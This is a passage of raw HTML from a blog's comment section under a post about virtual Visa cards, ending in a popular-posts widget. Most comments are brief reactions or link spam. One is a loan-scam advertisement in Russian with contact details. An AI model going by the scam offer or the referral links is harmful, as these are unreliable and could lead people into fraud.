href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1611726955805#c4904515178480094558">January 26, 2021 at 9:55&#8239;PM</a></span></div><p class="comment-content">Fucking redirect to gain hits.. FUCK YOU!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4904515178480094558">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4904515178480094558">Delete</a></span></span></div><div class="comment-replies"><div id="c4904515178480094558-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4904515178480094558-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6825021014496448285"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09103473812139009631" rel="nofollow">আম&#2495;  ত&#2497;ম&#2495;  এব&#2434;  স&#2503;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1614247914006#c6825021014496448285">February 25, 2021 at 2:11&#8239;AM</a></span></div><p class="comment-content">আহ&#2494;র&#2503;, আর কত কষ&#2509;ট করব&#2494;  ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6825021014496448285">Delete</a></span></span></div><div class="comment-replies"><div id="c6825021014496448285-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6825021014496448285-ra" class="thread-chrome thread-expanded"><div></div><div id="c6825021014496448285-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6825021014496448285">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6825021014496448285-ce"></div></li></div><div id="c4904515178480094558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4904515178480094558">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4904515178480094558-ce"></div></li><li class="comment" id="c2392125521100500713"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06131940605825570564" rel="nofollow">Rathen123</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1611748631733#c2392125521100500713">January 27, 2021 at 3:57&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2392125521100500713">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/2392125521100500713">Delete</a></span></span></div><div class="comment-replies"><div id="c2392125521100500713-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2392125521100500713-ra" class="thread-chrome thread-expanded"><div></div><div id="c2392125521100500713-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2392125521100500713">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2392125521100500713-ce"></div></li><li class="comment" id="c8426703175023729181"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13429652176150319845" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1613213024010#c8426703175023729181">February 13, 2021 at 2:43&#8239;AM</a></span></div><p class="comment-content">Thank you</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8426703175023729181">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/8426703175023729181">Delete</a></span></span></div><div class="comment-replies"><div id="c8426703175023729181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8426703175023729181-ra" class="thread-chrome thread-expanded"><div></div><div id="c8426703175023729181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8426703175023729181">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8426703175023729181-ce"></div></li><li class="comment" id="c4701571408044135188"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15585556656640976093" rel="nofollow">webssaghar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1613485699191#c4701571408044135188">February 16, 2021 at 6:28&#8239;AM</a></span></div><p class="comment-content">hy<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4701571408044135188">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4701571408044135188">Delete</a></span></span></div><div class="comment-replies"><div id="c4701571408044135188-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4701571408044135188-ra" class="thread-chrome thread-expanded"><div></div><div id="c4701571408044135188-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4701571408044135188">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4701571408044135188-ce"></div></li><li class="comment" id="c3954425156312255335"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10031879784382957992" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1614098755040#c3954425156312255335">February 23, 2021 at 8:45&#8239;AM</a></span></div><p class="comment-content">Atleast a platform given to earn .</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3954425156312255335">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3954425156312255335">Delete</a></span></span></div><div class="comment-replies"><div id="c3954425156312255335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3954425156312255335-ra" class="thread-chrome thread-expanded"><div></div><div id="c3954425156312255335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3954425156312255335">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3954425156312255335-ce"></div></li><li class="comment" id="c7836227957251512992"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00551665951115823392" rel="nofollow">Mah bud</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1618766650451#c7836227957251512992">April 18, 2021 at 10:24&#8239;AM</a></span></div><p class="comment-content">ممنون</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7836227957251512992">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/7836227957251512992">Delete</a></span></span></div><div class="comment-replies"><div id="c7836227957251512992-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7836227957251512992-ra" class="thread-chrome thread-expanded"><div></div><div id="c7836227957251512992-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7836227957251512992">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7836227957251512992-ce"></div></li><li class="comment" id="c4587616812477536846"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01327192336002470589" rel="nofollow">Артур Борис&#160;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1619140926246#c4587616812477536846">April 22, 2021 at 6:22&#8239;PM</a></span></div><p class="comment-content">Я Артур Борис, житель / гражданин Российской Республики. Мне 52 года, я предприниматель / бизнесмен. Однажды у меня были трудности с финансированием моего проекта / бизнеса, если бы не мой хороший друг, который познакомил меня с г-ном Бенджамином Ли, чтобы получить ссуду в размере 250 000 долларов США от его компании. Когда я связался с ними, мне потребовалось всего пять рабочих дней, чтобы оформить ссуду и перевести ее на мой счет. Даже с плохой кредитной историей они все равно предлагают вам свои услуги. Они также предлагают все виды ссуд, такие как бизнес-ссуды, жилищные ссуды, личные ссуды, автокредиты. Я не знаю, как благодарить их за то, что они сделали для меня, но Бог вознаградит их согласно Своему богатству во славе. Если вам нужна срочная финансовая помощь, свяжитесь с ними сегодня по электронной почте 247officedept@gmail.com Информация WhatsApp ... + 1-989-394-3740</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4587616812477536846">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/4587616812477536846">Delete</a></span></span></div><div class="comment-replies"><div id="c4587616812477536846-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4587616812477536846-ra" class="thread-chrome thread-expanded"><div></div><div id="c4587616812477536846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4587616812477536846">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4587616812477536846-ce"></div></li><li class="comment" id="c8878369581025178567"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02234482698521490333" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1620995083937#c8878369581025178567">May 14, 2021 at 5:24&#8239;AM</a></span></div><p class="comment-content">Dans les jours à venir</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8878369581025178567">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/8878369581025178567">Delete</a></span></span></div><div class="comment-replies"><div id="c8878369581025178567-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8878369581025178567-ra" class="thread-chrome thread-expanded"><div></div><div id="c8878369581025178567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8878369581025178567">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8878369581025178567-ce"></div></li><li class="comment" id="c1519582197506849650"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11022690267876160430" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1622573619712#c1519582197506849650">June 1, 2021 at 11:53&#8239;AM</a></span></div><p class="comment-content">Nice information</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1519582197506849650">Reply</a><span class="item-control blog-admin blog-admin pid-1684874629"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/1519582197506849650">Delete</a></span></span></div><div class="comment-replies"><div id="c1519582197506849650-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1519582197506849650-ra" class="thread-chrome thread-expanded"><div></div><div id="c1519582197506849650-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1519582197506849650">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1519582197506849650-ce"></div></li><li class="comment" id="c8631531933535177218"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-KpQQcb3RLBU/ZLwzSg3pAZI/AAAAAAAACWY/a1PHqS7qyzQErlm_H5R1hWm-bmqkvbd4wCK4BGAYYCw/s35/BTC.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04346694499609746685" rel="nofollow">creator</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1667829469740#c8631531933535177218">November 7, 2022 at 5:57&#8239;AM</a></span></div><p class="comment-content">https://faucet-coin-faucetpay.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8631531933535177218">Reply</a><span class="item-control blog-admin blog-admin pid-632770948"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/8631531933535177218">Delete</a></span></span></div><div class="comment-replies"><div id="c8631531933535177218-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8631531933535177218-ra" class="thread-chrome thread-expanded"><div></div><div id="c8631531933535177218-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8631531933535177218">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8631531933535177218-ce"></div></li><li class="comment" id="c591880897643540911"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZmk4d-9ToAZEbC4wMT04LzKQmfbCx4twua6k0pJCm61xBqtNlC6RpEMutppoVRMDLs9SNhk-emcqZ5KrWcCLm-sD1idz-tSRb_wjgMIaCdOt6ErkWAW1EfHt-33Ci_Q/s45-c/android-chrome-192x192.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03284802451033113056" rel="nofollow">ESWAP GHANA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1702994965078#c591880897643540911">December 19, 2023 at 6:09&#8239;AM</a></span></div><p class="comment-content">visit my free download site on pfmoviex.xyz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="591880897643540911">Reply</a><span class="item-control blog-admin blog-admin pid-1432503797"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/591880897643540911">Delete</a></span></span></div><div class="comment-replies"><div id="c591880897643540911-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c591880897643540911-ra" class="thread-chrome thread-expanded"><div></div><div id="c591880897643540911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="591880897643540911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c591880897643540911-ce"></div></li><li class="comment" id="c6339963520206815583"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Fwk35UZNjek/ZdMrZzm4ghI/AAAAAAAACIM/c0d6BECSXzMedK9ZyhMdKVleaLVA-1sUgCK4BGAYYCw/s35/unnamed.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11498357486864486799" rel="nofollow">btcs blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1707317758477#c6339963520206815583">February 7, 2024 at 6:55&#8239;AM</a></span></div><p class="comment-content">best site web for google adsens https://btcs1.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6339963520206815583">Reply</a><span class="item-control blog-admin blog-admin pid-1788528416"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/6339963520206815583">Delete</a></span></span></div><div class="comment-replies"><div id="c6339963520206815583-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6339963520206815583-ra" class="thread-chrome thread-expanded"><div></div><div id="c6339963520206815583-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6339963520206815583">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6339963520206815583-ce"></div></li><li class="comment" id="c3036751678540146936"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Fwk35UZNjek/ZdMrZzm4ghI/AAAAAAAACIM/c0d6BECSXzMedK9ZyhMdKVleaLVA-1sUgCK4BGAYYCw/s35/unnamed.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11498357486864486799" rel="nofollow">btcs blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1710620388876#c3036751678540146936">March 16, 2024 at 1:19&#8239;PM</a></span></div><p class="comment-content">faucetpay.io<br>https://linktr.ee/faucetpay.io</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3036751678540146936">Reply</a><span class="item-control blog-admin blog-admin pid-1788528416"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/3036751678540146936">Delete</a></span></span></div><div class="comment-replies"><div id="c3036751678540146936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3036751678540146936-ra" class="thread-chrome thread-expanded"><div></div><div id="c3036751678540146936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3036751678540146936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3036751678540146936-ce"></div></li><li class="comment" id="c9029150356786178148"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-5CG6evWVr50/ZpyYWQq8c6I/AAAAAAAADqw/yeQNjfDunKwgzenSyukuQvJVQC8kQTgIgCK4BGAYYCw/s35/square-santoosh-removebg.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13184813854678641598" rel="nofollow">Santosh Jadagoudar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1713904874787#c9029150356786178148">April 23, 2024 at 1:41&#8239;PM</a></span></div><p class="comment-content">https://learncut.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9029150356786178148">Reply</a><span class="item-control blog-admin blog-admin pid-966407914"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/9029150356786178148">Delete</a></span></span></div><div class="comment-replies"><div id="c9029150356786178148-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9029150356786178148-ra" class="thread-chrome thread-expanded"><div></div><div id="c9029150356786178148-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9029150356786178148">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9029150356786178148-ce"></div></li><li class="comment" id="c961824507833928240"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00073112455086374553" rel="nofollow">Nov_Mike</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1734614184645#c961824507833928240">December 19, 2024 at 5:16&#8239;AM</a></span></div><p class="comment-content">Best earning platform, register your account now, follow this URL: https://www.neobux.com/?rh=4E6F764D696B65</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="961824507833928240">Reply</a><span class="item-control blog-admin blog-admin pid-1834609016"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/961824507833928240">Delete</a></span></span></div><div class="comment-replies"><div id="c961824507833928240-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c961824507833928240-ra" class="thread-chrome thread-expanded"><div></div><div id="c961824507833928240-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="961824507833928240">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c961824507833928240-ce"></div></li><li class="comment" id="c9185210868880585339"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14613697315102327786" rel="nofollow">Earn per click</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://oonets.blogspot.com/2018/03/want-to-make-virtual-visa-card-easily.html?showComment=1756317174278#c9185210868880585339">August 27, 2025 at 10:52&#8239;AM</a></span></div><p class="comment-content">Virtual VISA is a deceiver I opened and put much money stopped and took away my money go to hell card</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9185210868880585339">Reply</a><span class="item-control blog-admin blog-admin pid-2080259683"><a target="_self" href="https://www.blogger.com/comment/delete/3818772055101830046/9185210868880585339">Delete</a></span></span></div><div class="comment-replies"><div id="c9185210868880585339-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9185210868880585339-ra" class="thread-chrome thread-expanded"><div></div><div id="c9185210868880585339-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9185210868880585339">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9185210868880585339-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="14961149807588476"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<a href='https://www.blogger.com/comment/frame/3818772055101830046?po=14961149807588476&hl=en&saa=85391&origin=https://oonets.blogspot.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</section>
<div class='desktop-ad mobile-ad'>
</div>
</article>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular posts from this blog
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html'>CoinList CEO: Quiet Year for Crypto in 2020Will Lead to Innovation </a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html'/>
<a class='timestamp-link' href='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2019-02-02T11:12:00-08:00' title='2019-02-02T11:12:00-08:00'>
February 02, 2019
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWbcMnOQh9uy0Kc4VGzifthFmobCw7NJZ2Gb3FHsJ1zpLuWeOm1SRLGUJCkEjiPP9W5I6YjFGbJf-jowdfJmecJbtxewPRZ0BMEuSnYMWrEVMvTHju_sLrqdqYv2jfySMK89OQSywPpP6F/w500-h333/7cfa45970f7e18bc714f381aa20170b3.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWbcMnOQh9uy0Kc4VGzifthFmobCw7NJZ2Gb3FHsJ1zpLuWeOm1SRLGUJCkEjiPP9W5I6YjFGbJf-jowdfJmecJbtxewPRZ0BMEuSnYMWrEVMvTHju_sLrqdqYv2jfySMK89OQSywPpP6F/w72-h72-p-k-no-nu/7cfa45970f7e18bc714f381aa20170b3.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWbcMnOQh9uy0Kc4VGzifthFmobCw7NJZ2Gb3FHsJ1zpLuWeOm1SRLGUJCkEjiPP9W5I6YjFGbJf-jowdfJmecJbtxewPRZ0BMEuSnYMWrEVMvTHju_sLrqdqYv2jfySMK89OQSywPpP6F/w144-h144-p-k-no-nu/7cfa45970f7e18bc714f381aa20170b3.jpg 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Cryptocurrency markets in 2020 are &#8220;going to be quiet for a  little bit&#8221; while firms focus on building the crypto space, the CEO of CoinList  Andy Bromberg told  Yahoo Finance on Jan. 31. Following record highs  at the end of 2017, cryptocurrency markets in 2018 were mostly bearish.  Major coins took large losses and at the end of the year, Bitcoin ( BTC ) was down by 74 percent while both Ethereum ( ETH ) and Ripple ( XRP ) fell by 84 percent. The  first month of 2019 has also seen major losses among top  cryptocurrencies. At press time. those same coins, BTC, ETH and XRP, are  all down 9.5 percent , 22 percent , and 15.5 percent  on their monthly charts, respectively. However, in Bromberg&#8217;s view,  slower markets mean that companies and entrepreneurs will start  developing the space with more useful services and products: [In  2020] it feels like people are focused on building... I think the  market is going to be quiet for a little bit, while people focus on  actually creating things...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://oonets.blogspot.com/2019/02/coinlist-ceo-quiet-year-for-crypto-in.html' title='CoinList CEO: Quiet Year for Crypto in 2020Will Lead to Innovation '>
Read more
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html'>Daily Free Spins and No.1 Crypto Gamming</a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html'/>
<a class='timestamp-link' href='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2022-09-14T00:27:00-07:00' title='2022-09-14T00:27:00-07:00'>
September 14, 2022
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://oonets.blogspot.com/2022/09/daily-free-spins-and-no1-crypto-gamming.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMQh1E7BLg2DmKBgCQSEv2xPHQT2zSqN4HcGwLLeS-L_tlxgnJLuvh8pnDO1hUsLFLU3T8xrXb_MLQ3SDsROXkn5eGJYlrvEZ3QFYu_Pxg1UOfs3HO1DpIC_edSxDxDwNzCTJ-dFsxKyxIq4jfJ8uPQQeqFccRo6unLy4ePYFNyISNLkFKPdOzrPsjQ/s320/BC.Game%20Review%20Homepage.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMQh1E7BLg2DmKBgCQSEv2xPHQT2zSqN4HcGwLLeS-L_tlxgnJLuvh8pnDO1hUsLFLU3T8xrXb_MLQ3SDsROXkn5eGJYlrvEZ3QFYu_Pxg1UOfs3HO1DpIC_edSxDxDwNzCTJ-dFsxKyxIq4jfJ8uPQQeqFccRo6unLy4ePYFNyISNLkFKPdOzrPsjQ/w72-h72-p-k-no-nu/BC.Game%20Review%20Homepage.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMQh1E7BLg2DmKBgCQSEv2xPHQT2zSqN4HcGwLLeS-L_tlxgnJLuvh8pnDO1hUsLFLU3T8xrXb_MLQ3SDsROXkn5eGJYlrvEZ3QFYu_Pxg1UOfs3HO1DpIC_edSxDxDwNzCTJ-dFsxKyxIq4jfJ8uPQQeqFccRo6unLy4ePYFNyISNLkFKPdOzrPsjQ/w144-h144-p-k-no-nu/BC.Game%20Review%20Homepage.png 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
